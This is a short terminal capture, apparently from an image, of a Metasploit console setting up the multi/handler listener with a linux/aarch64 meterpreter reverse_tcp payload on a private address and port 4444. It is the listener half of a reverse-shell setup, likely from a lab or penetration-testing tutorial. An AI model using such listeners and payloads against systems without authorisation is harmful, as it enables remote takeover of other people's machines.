 msf5 exploit(multi/handler) > set LHOST 192.168.13.148
LHOST => 192.168.13.148
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (linux/aarch64/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.13.148   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target